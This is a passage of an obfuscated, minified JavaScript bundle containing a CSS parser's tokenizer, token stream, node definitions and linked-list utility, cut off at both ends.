s.zt:this[t(1688)](this[t(386)],this[t(464)],t(1657))||this[t(1289)](t(2242)),this[t(600)](s.zt),this[t(2732)](),n=i.D(this[t(1957)](s.Qf)),this[t(2732)](),this[t(1226)]||this[t(600)](s.no);break;default:this[t(1289)](t(2383))}return{type:t(3667),loc:this[t(2091)](e,this[t(386)]),value:n}}function u(t){const e=r;this[e(1906)](s.s0,o.l(t[e(287)]))}},8856:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(776),i={children:[[]]};function s(){const t=r,e=this[t(386)],n=this[t(3266)](this[t(3060)][t(776)]);return{type:t(776),loc:this[t(2091)](e,this[t(386)]),children:n}}function a(t){this[r(3360)](t)}},800:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(810)]({type:r(3741),loc:null,value:" "}),s=r(3741),a={value:String};function c(){return this[r(600)](o.M$),i}function l(t){const e=r;this[e(1906)](o.M$,t[e(287)])}},1751:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{AnPlusB:()=>o[r(580)],Atrule:()=>i[r(580)],AtrulePrelude:()=>s[r(580)],AttributeSelector:()=>a[r(580)],Block:()=>c[r(580)],Brackets:()=>l[r(580)],CDC:()=>u[r(580)],CDO:()=>d[r(580)],ClassSelector:()=>h[r(580)],Combinator:()=>f[r(580)],Comment:()=>m[r(580)],Condition:()=>p[r(580)],Declaration:()=>g[r(580)],DeclarationList:()=>w[r(580)],Dimension:()=>b[r(580)],Feature:()=>y[r(580)],FeatureFunction:()=>v[r(580)],FeatureRange:()=>x[r(580)],Function:()=>A[r(580)],GeneralEnclosed:()=>k[r(580)],Hash:()=>_[r(580)],IdSelector:()=>M[r(580)],Identifier:()=>L[r(580)],Layer:()=>z[r(580)],LayerList:()=>E[r(580)],MediaQuery:()=>S[r(580)],MediaQueryList:()=>N[r(580)],NestingSelector:()=>U[r(580)],Nth:()=>T[r(580)],Number:()=>C[r(580)],Operator:()=>W[r(580)],Parentheses:()=>H[r(580)],Percentage:()=>j[r(580)],PseudoClassSelector:()=>F[r(580)],PseudoElementSelector:()=>O[r(580)],Ratio:()=>I[r(580)],Raw:()=>V[r(580)],Rule:()=>R[r(580)],Scope:()=>q[r(580)],Selector:()=>P[r(580)],SelectorList:()=>B[r(580)],String:()=>D[r(580)],StyleSheet:()=>X[r(580)],SupportsDeclaration:()=>Z[r(580)],TypeSelector:()=>Q[r(580)],UnicodeRange:()=>J[r(580)],Url:()=>G[r(580)],Value:()=>Y[r(580)],WhiteSpace:()=>$[r(580)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),L=n(8586),M=n(7905),z=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),H=n(7345),j=n(9509),F=n(1702),O=n(2150),I=n(3922),V=n(3091),R=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Z=n(2105),Q=n(9436),J=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>L,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>E,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>F,Ratio:()=>O,Raw:()=>I,Rule:()=>V,Scope:()=>R,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>Q,Url:()=>J,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),L=n(7905),M=n(5204),z=n(4476),E=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),H=n(9509),j=n(1702),F=n(2150),O=n(3922),I=n(3091),V=n(8659),R=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Z=n(9436),Q=n(3965),J=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2L;return this[t(2125)](this[t(3765)]())}},i={parse(){const t=a2L;return this[t(2125)](this[t(2899)]())}},s={parse(){const t=a2L;return this[t(2125)](this[t(1264)]())}},a={parse:r.T},c={parse(){const t=a2L;return this[t(2125)](this[t(1780)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2L,e=this[t(2159)]();this[t(2732)]();t:for(;!this[t(1226)];){switch(this[t(3489)]){case r.Vy:e[t(2523)](this[t(1264)]());break;case r.Qf:e[t(2523)](this[t(1411)]());break;case r.A9:e[t(2523)](this[t(2256)]());break;case r.no:break t;default:this[t(1289)](t(219))}this[t(2732)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2L;switch(this[e(3489)]){case r.Vw:return this[e(3585)]();case r.A9:return this[e(2256)]();case r.AJ:return this[e(438)](this[e(3266)],t[e(1330)]);case r.hk:return this[e(1510)](this[e(3266)],t[e(1330)]);case r.Qf:return this[e(1411)]();case r.fg:return this[e(1034)]();case r.Ne:return this[e(1941)]();case r.wN:return this[e(2331)]();case r.zt:return this[e(1688)](this[e(386)],this[e(464)],e(1657))?this[e(3667)]():this[e(1770)](this[e(3266)],t[e(1330)]);case r.s0:return this[e(3667)]();case r.Vy:return this[e(966)](this[e(386)],l)&&this[e(966)](this[e(386)]+1,s)?this[e(2512)]():this[e(1264)]();case r._i:{const t=this[e(1282)](this[e(386)]);if(t===c||t===i||t===s||t===a)return this[e(2256)]();t===o&&this[e(1289)](e(1853),this[e(386)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2L;null!==e[n(2824)]&&n(736)!==e[n(2824)][n(650)]&&null!==t&&n(736)!==t[n(650)]&&e[n(2523)]({type:n(736),loc:null,name:" "})},getNode:function(){const t=a2L;switch(this[t(3489)]){case r.hk:return this[t(1384)]();case r.Vw:return this[t(2011)]();case r.Qx:return this[t(3269)](1)===r.Qx?this[t(1337)]():this[t(3586)]();case r.Vy:return this[t(3192)]();case r.wN:case r.Ne:return this[t(1941)]();case r.fg:46===this[t(1282)](this[t(386)])&&this[t(1289)](t(1334),this[t(386)]+1);break;case r._i:switch(this[t(1282)](this[t(386)])){case 43:case 62:case 126:case 47:return this[t(736)]();case 46:return this[t(1485)]();case 42:case 124:return this[t(3192)]();case 35:return this[t(2011)]();case 38:return this[t(1586)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2L;return null!==t&&e(2256)===t[e(650)]&&("-"===t[e(287)][t[e(287)][e(3028)]-1]||"+"===t[e(287)][t[e(287)][e(3028)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2L;s(t)&&(t[n(287)]=" "+t[n(287)]),s(e[n(2824)])&&(e[n(2824)][n(287)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2L,n=t[e(1702)],r=n[e(3028)],s=n[e(3028)]>0?(0,i.vr)(n[e(1282)](0)):0,a=(0,o.N)(t[e(3373)],r),c=(0,o.N)(t[e(2214)],r);let l=t[e(1227)],u=t[e(2441)];for(let t=s;t<r;t++){const o=n[e(1282)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1282)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3373)]=a,t[e(2214)]=c,t[e(2121)]=!0}class a{constructor(t,e,n,r){const o=a2L;this[o(1678)](t,e,n,r),this[o(3373)]=null,this[o(2214)]=null}[r(1678)](t="",e=0,n=1,o=1){const i=r;this[i(1702)]=t,this[i(1811)]=e,this[i(1227)]=n,this[i(2441)]=o,this[i(2121)]=!1}[r(2091)](t,e){const n=r;return this[n(2121)]||s(this),{source:e,offset:this[n(1811)]+t,line:this[n(3373)][t],column:this[n(2214)][t]}}[r(1912)](t,e,n){const o=r;return this[o(2121)]||s(this),{source:n,start:{offset:this[o(1811)]+t,line:this[o(3373)][t],column:this[o(2214)][t]},end:{offset:this[o(1811)]+e,line:this[o(3373)][e],column:this[o(2214)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2L(1678)](t,e)}[r(2920)](){const t=r;this[t(1226)]=!1,this[t(3804)]=-1,this[t(3489)]=0,this[t(386)]=this[t(3663)],this[t(464)]=this[t(3663)]}[r(1678)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3028)],s=(0,o.N)(this[n(3207)],t[n(3028)]+1),c=(0,o.N)(this[n(1295)],t[n(3028)]+1);let h=0,f=-1,m=0,p=t[n(3028)];this[n(3207)]=null,this[n(1295)]=null,c[n(3449)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1702)]=t,this[n(3663)]=-1===f?0:f,this[n(875)]=h,this[n(3207)]=s,this[n(1295)]=c,this[n(2920)](),this[n(1670)]()}[r(3269)](t){const e=r;return(t+=this[e(3804)])<this[e(875)]?this[e(3207)][t]>>l:a.LT}[r(3001)](t){const e=r;for(let n=this[e(3804)];n<this[e(875)];n++){const r=this[e(3207)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1783)](t){const e=r;return(t+=this[e(3804)])<this[e(875)]?this[e(3207)][t-1]&c:this[e(1702)][e(3028)]}[r(578)](t){const e=r;for(let n=this[e(3804)];n<this[e(875)];n++){const r=this[e(3207)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3804)]}return a.LT}[r(1165)](t,e){const n=r;return(t+=this[n(3804)])<this[n(875)]&&(0,i.s0)(this[n(1702)],this[n(3207)][t-1]&c,this[n(3207)][t]&c,e)}[r(685)](t){const e=r;return t===this[e(3804)]?this[e(386)]:t>0?t<this[e(875)]?this[e(3207)][t-1]&c:this[e(3207)][this[e(875)]]&c:this[e(3663)]}[r(1865)](t){const e=r;return this[e(1702)][e(1426)](t,this[e(386)])}[r(2148)](t){const e=r;return this[e(1295)][this[e(3804)]]<t}[r(2752)](t,e){const n=r;return e?this[n(3269)](e)===a._i&&this[n(1702)][n(1282)](this[n(1783)](e))===t:this[n(3489)]===a._i&&this[n(1702)][n(1282)](this[n(386)])===t}[r(366)](t){const e=r;let n=this[e(3804)]+t;n<this[e(875)]?(this[e(3804)]=n,this[e(386)]=this[e(3207)][n-1]&c,n=this[e(3207)][n],this[e(3489)]=n>>l,this[e(464)]=n&c):(this[e(3804)]=this[e(875)],this[e(1670)]())}[r(1670)](){const t=r;let e=this[t(3804)]+1;e<this[t(875)]?(this[t(3804)]=e,this[t(386)]=this[t(464)],e=this[t(3207)][e],this[t(3489)]=e>>l,this[t(464)]=e&c):(this[t(1226)]=!0,this[t(3804)]=this[t(875)],this[t(3489)]=a.LT,this[t(386)]=this[t(464)]=this[t(1702)][t(3028)])}[r(2732)](){const t=r;for(;this[t(3489)]===a.M$||this[t(3489)]===a.Mw;)this[t(1670)]()}[r(864)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(875)]&&(i=this[n(1295)][o],!(i<t));o++)switch(s=o>0?this[n(3207)][o-1]&c:this[n(3663)],e(this[n(1702)][n(1282)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3207)][o]>>l)&&(o=i)}this[n(366)](o-this[n(3804)])}[r(1175)](t){const e=r;for(let n=0,r=this[e(3663)];n<this[e(875)];n++){const o=r,i=this[e(3207)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(610)](){const t=r,e=new Array(this[t(875)]);return this[t(1175)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1702)][a(1426)](r,o),balance:this[a(1295)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2L;return null===t||t[n(3028)]<e?new Uint32Array(Math[n(3532)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3028)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2L;function s(e){return e<u?t[a2L(1282)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2L,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3318))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3028)];f++){const e=t[n(1282)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3028)]?void(f<t[n(3028)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2L;for(e||(e=s(f++)),d=r.Qf;f<t[n(3028)];f++){const a=t[n(1282)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3028)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3028)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1282)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3075)]("*/",f+2),f=-1===f?t[n(3028)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});const o=[r(2799),r(2670),r(488),r(1716),r(2641),r(2567),r(1078),r(1038),r(2425),r(297),r(2646),r(3635),r(1281),r(2080),r(3092),r(2102),r(2984),r(2365),r(3640),r(1549),r(238),r(282),r(3651),r(3649),r(1305),r(280)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>L,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,L=22,M=23,z=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2L;return e<t[n(3028)]?t[n(1282)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2L(1282)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2L;if(n-e!==o[i(3028)])return!1;if(e<0||n>t[i(3028)])return!1;for(let s=e;s<n;s++){const n=o[i(1282)](s-e);let a=t[i(1282)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2L;for(;e>=0&&(0,r.i0)(t[n(1282)](e));e--);return e+1}function l(t,e){const n=a2L;for(;e<t[n(3028)]&&(0,r.i0)(t[n(1282)](e));e++);return e}function u(t,e){const n=a2L;for(;e<t[n(3028)]&&(0,r.yp)(t[n(1282)](e));e++);return e}function d(t,e){const n=a2L;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(1577)](t[n(3028)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2L;for(;e<t[n(3028)];e++){const i=t[n(1282)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2L;let o=t[n(1282)](e);if(43!==o&&45!==o||(o=t[n(1282)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1282)](e)),46===o&&(0,r.yp)(t[n(1282)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1282)](e+1),45!==o&&43!==o||(i=1,o=t[n(1282)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2L;for(;e<t[n(3028)];e++){const i=t[n(1282)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2L;if(1===t[e(3028)]&&!(0,r.tB)(t[e(1282)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1412)](n)}},426:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{B:()=>i});let o=null;class i{static[r(589)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2466)]=null,this[t(3129)]=null,this[t(1340)]=null}[r(589)](t){return i[r(589)](t)}[r(3430)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1340)],i[n(549)]=t,i[n(1670)]=e,i[n(1340)]=this[n(1340)]):i={prev:t,next:e,cursor:this[n(1340)]},this[n(1340)]=i,i}[r(563)](){const t=r,{cursor:e}=this;this[t(1340)]=e[t(1340)],e[t(549)]=null,e[t(1670)]=null,e[t(1340)]=o,o=e}[r(3710)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(549)]===t&&(s[i(549)]=e),s[i(1670)]===n&&(s[i(1670)]=o),s=s[i(1340)]}*[Symbol[r(929)]](){const t=r;for(let e=this[t(2466)];null!==e;e=e[t(1670)])yield e[t(838)]}get[r(2503)](){const t=r;let e=0;for(let n=this[t(2466)];null!==n;n=n[t(1670)])e++;return e}get[r(3927)](){return null===this[r(2466)]}get[r(1153)](){const t=r;return this[t(2466)]&&this[t(2466)][t(838)]}get[r(2824)](){const t=r;return this[t(3129)]&&this[t(3129)][t(838)]}[r(3116)](t){const e=r;let n=null;this[e(2466)]=null;for(let r of t){const t=i[e(589)](r);null!==n?n[e(1670)]=t:this[e(2466)]=t,t[e(549)]=n,n=t}return this[e(3129)]=n,this}[r(2432)](){return[...this]}[r(2454)](){return[...this]}[r(427)](t,e=this){const n=r,o=this[n(3430)](null,this[n(2466)]);for(;null!==o[n(1670)];){const r=o[n(1670)];o[n(1670)]=r[n(1670)],t[n(3666)](e,r[n(838)],r,this)}this[n(563)]()}[r(1035)](t,e=this){const n=r,o=this[n(3430)](this[n(3129)],null);for(;null!==o[n(549)];){const r=o[n(549)];o[n(549)]=r[n(549)],t[n(3666)](e,r[n(838)],r,this)}this[n(563)]()}[r(1201)](t,e,n=this){const o=r;let i,s=this[o(3430)](null,this[o(2466)]),a=e;for(;null!==s[o(1670)];)i=s[o(1670)],s[o(1670)]=i[o(1670)],a=t[o(3666)](n,a,i[o(838)],i,this);return this[o(563)](),a}[r(2971)](t,e,n=this){const o=r;let i,s=this[o(3430)](this[o(3129)],null),a=e;for(;null!==s[o(549)];)i=s[o(549)],s[o(549)]=i[o(549)],a=t[o(3666)](n,a,i[o(838)],i,this);return this[o(563)](),a}[r(943)](t,e=this){const n=r;for(let r=this[n(2466)];null!==r;r=r[n(1670)])if(t[n(3666)](e,r[n(838)],r,this))return!0;return!1}[r(1892)](t,e=this){const n=r,o=new i;for(let r=this[n(2466)];null!==r;r=r[n(1670)])o[n(863)](t[n(3666)](e,r[n(838)],r,this));return o}[r(3558)](t,e=this){const n=r,o=new i;for(let r=this[n(2466)];null!==r;r=r[n(1670)])t[n(3666)](e,r[n(838)],r,this)&&o[n(863)](r[n(838)]);return o}[r(831)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3430)](null,t);for(;null!==i[o(1670)];){const t=i[o(1670)];if(i[o(1670)]=t[o(1670)],e[o(3666)](n,t[o(838)],t,this))break}this[o(563)]()}[r(670)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3430)](t,null);for(;null!==i[o(549)];){const t=i[o(549)];if(i[o(549)]=t[o(549)],e[o(3666)](n,t[o(838)],t,this))break}this[o(563)]()}[r(413)](){const t=r;this[t(2466)]=null,this[t(3129)]=null}[r(674)](){const t=r,e=new i;for(let n of this)e[t(863)](n);return e}[r(1824)](t){const e=r;return this[e(3710)](null,t,this[e(2466)],t),null!==this[e(2466)]?(this[e(2466)][e(549)]=t,t[e(1670)]=this[e(2466)]):this[e(3129)]=t,this[e(2466)]=t,this}[r(1331)](t){const e=r;return this[e(1824)](i[e(589)](t))}[r(878)](t){return this[r(1162)](t)}[r(863)](t){const e=r;return this[e(1162)](i[e(589)](t))}[r(1162)](t,e=null){const n=r;if(null!==e)if(this[n(3710)](e[n(549)],t,e,t),null===e[n(549)]){if(this[n(2466)]!==e)throw new Error(n(1998));this[n(2466)]=t,e[n(549)]=t,t[n(1670)]=e,this[n(3710)](null,t)}else e[n(549)][n(1670)]=t,t[n(549)]=e[n(549)],e[n(549)]=t,t[n(1670)]=e;else this[n(3710)](this[n(3129)],t,null,t),null!==this[n(3129)]?(this[n(3129)][n(1670)]=t,t[n(549)]=this[n(3129)]):this[n(2466)]=t,this[n(3129)]=t;return this}[r(1911)](t,e){const n=r;return this[n(1162)](i[n(589)](t),e)}[r(1044)](t){const e=r;if(this[e(3710)](t,t[e(549)],t,t[e(1670)]),null!==t[e(549)])t[e(549)][e(1670)]=t[e(1670)];else{if(this[e(2466)]!==t)throw new Error(e(2415));this[e(2466)]=t[e(1670)]}if(null!==t[e(1670)])t[e(1670)][e(549)]=t[e(549)];else{if(this[e(3129)]!==t)throw new Error(e(2415));this[e(3129)]=t[e(549)]}return t[e(549)]=null,t[e(1670)]=null,t}[r(2523)](t){const e=r;this[e(1162)](i[e(589)](t))}[r(1453)](){const t=r;return null!==this[t(3129)]?this[t(1044)](this[t(3129)]):null}[r(1803)](t){const e=r;this[e(1824)](i[e(589)](t))}[r(1417)](){const t=r;return null!==this[t(2466)]?this[t(1044)](this[t(2466)]):null}[r(819)](t){const e=r;return this[e(308)](t,this[e(2466)])}[r(2894)](t){return this[r(308)](t)}[r(308)](t,e){const n=r;return null===t[n(2466)]||(null!=e?(this[n(3710)](e[n(549)],t[n(3129)],e,t[n(2466)]),null!==e[n(549)]?(e[n(549)][n(1670)]=t[n(2466)],t[n(2466)][n(549)]=e[n(549)]):this[n(2466)]=t[n(2466)],e[n(549)]=t[n(3129)],t[n(3129)][n(1670)]=e):(this[n(3710)](this[n(3129)],t[n(3129)],null,t[n(2466)]),null!==this[n(3129)]?(this[n(3129)][n(1670)]=t[n(2466)],t[n(2466)][n(549)]=this[n(3129)]):this[n(2466)]=t[n(2466)],this[n(3129)]=t[n(3129)]),t[n(2466)]=null,t[n(3129)]=null),this}[r(2835)](t,e){const n=r;n(2466)in e?this[n(308)](e,t):this[n(1162)](e,t),this[n(1044)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const 